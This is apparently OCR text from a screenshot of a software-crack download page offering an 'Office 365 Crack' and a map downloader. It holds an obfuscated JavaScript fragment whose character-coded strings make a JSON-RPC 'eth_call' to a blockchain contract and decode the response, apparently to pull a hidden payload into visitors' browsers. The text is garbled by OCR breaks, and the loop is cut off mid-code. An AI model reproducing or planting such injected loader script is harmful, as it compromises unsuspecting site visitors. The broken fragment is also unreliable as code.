
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz CPU for patching RAM: 4 GB
for crack use Disk space: At least 64 GB Grab maps for
offline use by adding valid coordinates
Google
Read More »
Satellite
Maps
Downloader
Office 365 Crack for PC Lifetime